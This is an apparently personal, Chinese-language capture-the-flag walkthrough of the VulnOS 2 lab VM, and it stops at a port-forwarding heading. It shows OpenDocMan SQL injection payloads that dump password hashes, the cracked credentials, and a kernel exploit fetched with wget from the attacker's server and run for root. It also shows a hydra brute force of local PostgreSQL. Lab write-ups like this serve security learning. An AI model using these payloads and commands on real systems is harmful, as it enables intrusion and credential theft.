VULNOS:2
VULNOS: 2
使用virtualbox双击VulnOSv2.vbox打开靶场,启动显示有错误,这是很正常的,调整为nat试试:
打开倒是正常打开了,但是刚刚加载的时候好像看到有几个报错。。。。

尝试扫一下,看看能不能扫到吧:
无法找到IP解决办法
果然。。。。。尝试修改一下配置文件,但是配置文件上面写着不要编辑,尝试改成vmdk文件吧:
1
2
3
4
5
6
7
VBoxManage.exe clonehd E:\vulnhub\VulnOSv2\VulnOSv2.vdi E:\vulnhub\VulnOSv2\VulnOSv2.vmdk --format VMDK
# 0%...10%...20%...30%...40%...50%...60%...70%...80%...90%...100%
# Clone medium created in format 'VMDK'. UUID: 562b1927-9aec-4be4-8ad4-5701583c2cc8
vmware-vdiskmanager.exe -r "E:\vulnhub\VulnOSv2\VulnOSv2.vmdk" -t 0 "E:\vulnhub\VulnOSv2\VulnOSv2.com.vmdk"
# Creating disk 'E:\vulnhub\VulnOSv2\VulnOSv2.com.vmdk'
# Convert: 100% done.
# Virtual disk conversion successful.
创建一个虚拟机打开创建好的硬盘试试:
可以扫到了,打开查看一下正不正确,

一切正常,下面可以开始进行公鸡辣!
信息搜集
端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
nmap -sV -p- -A 192.168.244.184
# 22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.6 (Ubuntu Linux; protocol 2.0)
# | ssh-hostkey:
# | 1024 f5:4d:c8:e7:8b:c1:b2:11:95:24:fd:0e:4c:3c:3b:3b (DSA)
# | 2048 ff:19:33:7a:c1:ee:b5:d0:dc:66:51:da:f0:6e:fc:48 (RSA)
# | 256 ae:d7:6f:cc:ed:4a:82:8b:e8:66:a5:11:7a:11:5f:86 (ECDSA)
# |_ 256 71:bc:6b:7b:56:02:a4:8e:ce:1c:8e:a6:1e:3a:37:94 (ED25519)
# 80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
# |_http-title: VulnOSv2
# |_http-server-header: Apache/2.4.7 (Ubuntu)
# 6667/tcp open irc ngircd
# Service Info: Host: irc.example.net; OS: Linux; CPE: cpe:/o:linux:linux_kernel
这里开启了ssh服务,等下不行的话可以尝试进行爆破。
逐一查看一下各个端口,没发现啥东西,倒是页面提示了一个website,源代码也没发现啥,有一个暂时不知道的疑似泄露的信息,点进website看看:
1
2
# view-source:http://192.168.244.184/
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
查看一下源代码,没发现啥有用信息,随便点一下,看看有没有东西:

这里看上去啥都没有,检查一下:
好家伙,隐藏起来了。。。内容如下:
我们查看一下这个/jabcd0cs/:
插件信息
使用浏览器插件wappalyzer查看相关组件信息:
漏洞利用
进来了!是个登录界面,尝试一下万能密码:
注意到下面有个模板的版本号,感觉有点老,尝试进行漏洞检索:
看一下漏洞内容是啥:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
Advisory ID: HTB23202
Product: OpenDocMan
Vendor: Free Document Management Software
Vulnerable Version(s): 1.2.7 and probably prior
Tested Version: 1.2.7
Advisory Publication: February 12, 2014 [without technical details]
Vendor Notification: February 12, 2014
Vendor Patch: February 24, 2014
Public Disclosure: March 5, 2014
Vulnerability Type: SQL Injection [CWE-89], Improper Access Control [CWE-284]
CVE References: CVE-2014-1945, CVE-2014-1946
Risk Level: High
CVSSv2 Base Scores: 7.5 (AV:N/AC:L/Au:N/C:P/I:P/A:P), 6.5 (AV:N/AC:L/Au:S/C:P/I:P/A:P)
Solution Status: Fixed by Vendor
Discovered and Provided: High-Tech Bridge Security Research Lab ( https://www.htbridge.com/advisory/ )
------------------------------------------------------------------------
Advisory Details:
High-Tech Bridge Security Research Lab discovered multiple vulnerabilities in OpenDocMan, which can be exploited to perform SQL Injection and gain administrative access to the application.
1) SQL Injection in OpenDocMan: CVE-2014-1945
The vulnerability exists due to insufficient validation of "add_value" HTTP GET parameter in "/ajax_udf.php" script. A remote unauthenticated attacker can execute arbitrary SQL commands in application's database.
The exploitation example below displays version of the MySQL server:
http://[host]/ajax_udf.php?q=1&add_value=odm_user%20UNION%20SELECT%201,v
ersion%28%29,3,4,5,6,7,8,9
2) Improper Access Control in OpenDocMan: CVE-2014-1946
The vulnerability exists due to insufficient validation of allowed action in "/signup.php" script when updating userâ??s profile. A remote authenticated attacker can assign administrative privileges to the current account and gain complete control over the application.
The exploitation example below assigns administrative privileges for the current account:
<form action="http://[host]/signup.php" method="post" name="main">
<input type="hidden" name="updateuser" value="1">
<input type="hidden" name="admin" value="1">
<input type="hidden" name="id" value="[USER_ID]">
<input type="submit" name="login" value="Run">
</form>
------------------------------------------------------------------------
Solution:
Update to OpenDocMan v1.2.7.2
More Information:
http://www.opendocman.com/opendocman-v1-2-7-1-release/
http://www.opendocman.com/opendocman-v1-2-7-2-released/
------------------------------------------------------------------------
References:
[1] High-Tech Bridge Advisory HTB23202 - https://www.htbridge.com/advisory/HTB23202 - Multiple vulnerabilities in OpenDocMan.
[2] OpenDocMan - http://www.opendocman.com/ - Open Source Document Management System written in PHP.
[3] Common Vulnerabilities and Exposures (CVE) - http://cve.mitre.org/ - international in scope and free for public use, CVE® is a dictionary of publicly known information security vulnerabilities and exposures.
[4] Common Weakness Enumeration (CWE) - http://cwe.mitre.org - targeted to developers and security practitioners, CWE is a formal list of software weakness types.
[5] ImmuniWeb® - http://www.htbridge.com/immuniweb/ - is High-Tech Bridge's proprietary web application security assessment solution with SaaS delivery model that combines manual and automated vulnerability testing.
------------------------------------------------------------------------
Disclaimer: The information provided in this Advisory is provided "as is" and without any warranty of any kind. Details of this Advisory may be updated in order to provide as accurate information as possible. The latest version of the Advisory is available on web page [1] in the References.


可以看到有俩漏洞有机会利用一下,第一个是sql注入漏洞,尝试一下这个payload:
获取到了信息!但是还不够,尝试对payload进行修改,获取相关的密码:
1
/ajax_udf.php?q=1&add_value=odm_user UNION SELECT 1,password,3,4,5,6,7,8,9 from odm_user
查看一下加密方式:
1
hash-identifier b78aae356709f8c31118ea613980954b
去解密一下这俩:
1
2
3
webmin: b78aae356709f8c31118ea613980954b --> webmin1980
guest: 084e0343a0486ff05530df6c705c8bb4 --> guest

尝试 ssh 登录一下:
提权
系统内核提权
1
2
3
4
5
6
7
8
uname -a
# Linux VulnOSv2 3.13.0-24-generic #47-Ubuntu SMP Fri May 2 23:31:42 UTC 2014 i686 i686 i686 GNU/Linux
lsb_release -a
# No LSB modules are available.
# Distributor ID: Ubuntu
# Description: Ubuntu 14.04.4 LTS
# Release: 14.04
# Codename: trusty
搜索一下相关漏洞:

找到好几个本地提权漏洞,版本和其他信息都比较符合,一个一个试:
- 31347.c
- 37292.c
运气不戳!!!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
# Client
python3 -m http.server 8888
# Server
wget http://192.168.244.133:8888/37292.c
gcc 37292.c
chmod +x a.out
./a.out
ls /root
# flag.txt
cat /root/flag.txt
# Hello and welcome.
# You successfully compromised the company "JABC" and the server completely !!
# Congratulations !!!
# Hope you enjoyed it.
# What do you think of A.I.?
获取到 flag 了!!!
额外收获
看到师傅的这个做法,让我才知道作者留了彩蛋!原方法的师傅wp在此!

拿到webmin以后,查找一下有无其他用户:
不过遗憾的是这个目录是进不去的,继续再webmin内查找一下:
1
2
3
4
5
6
7
8
9
10
11
12
cd webmin
ls -la
# total 596
# drwxr-x--- 3 webmin webmin 4096 May 3 2016 .
# drwxr-xr-x 4 root root 4096 Apr 16 2016 ..
# -rw------- 1 webmin webmin 85 May 4 2016 .bash_history
# -rw-r--r-- 1 webmin webmin 220 Apr 9 2014 .bash_logout
# -rw-r--r-- 1 webmin webmin 3637 Apr 9 2014 .bashrc
# drwx------ 2 webmin webmin 4096 Apr 30 2016 .cache
# -rw-rw-r-- 1 webmin webmin 579442 Apr 30 2016 post.tar.gz
# -rw-r--r-- 1 webmin webmin 675 Apr 9 2014 .profile
tar zxvf post.tar.gz
解压结果中含有大量的爆破信息:
猜测要使用hydra进行爆破!
先查看一下linux系统监听:
1
2
3
4
5
6
7
netstat -ano
# netstat: 用于显示网络状态的命令。
# -t: 仅显示 TCP 连接。
# -u: 仅显示 UDP 连接。
# -l: 仅显示监听状态的套接字。
# -n: 使用数字形式显示地址和端口号。
# -p: 显示进程标识符(PID)和进程名称。
不知道这个postgresql是个啥,但是和之前爆破的应该有关系(按照师傅的思路走!)
PostgreSQL(通常简称为 Postgres)是一个开源的关系型数据库管理系统(RDBMS),它的设计目标是提供高度可扩展性、灵活性和丰富的功能集。PostgreSQL 不仅支持标准的 SQL 查询语言,还提供了许多高级功能,如复杂的数据类型、事务、触发器、视图、存储过程等。
1
2
netstat -ant
netstat -at
靶机本地爆破
这个看到postgresql是使用的5431端口,而这个端口是没有开放的,所以我们只能本地进行爆破啦:
1
2
3
4
5
6
# 本地下载hydra,刚刚那个post里就是!
cd post
./configure
make
# 验证是否安装完成

hydra --help
我这里发生了报错:
尝试移到/tmp进行操作,还是不行。。。。不管他试试:
执行命令:
1
2
3
4
5
6
7
8
9
10
11
12
13
# Client
cd /usr/share/metasploit-framework/data/wordlists
python3 -m http.server 8888
# Server
wget http://192.168.244.133:8888/postgres_default_pass.txt
./hydra -L postgres_default_pass.txt -P postgres_default_pass.txt localhost postgres
# Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
# Hydra (http://www.thc.org/thc-hydra) starting at 2024-02-04 19:57:00
# [DATA] max 16 tasks per 1 server, overall 64 tasks, 25 login tries (l:5/p:5), ~0 tries per task
# [DATA] attacking service postgres on port 5432
# [5432][postgres] host: localhost login: postgres password: postgres
# 1 of 1 target successfully completed, 1 valid password found
# Hydra (http://www.thc.org/thc-hydra) finished at 2024-02-04 19:57:01
端口转发攻击端爆破
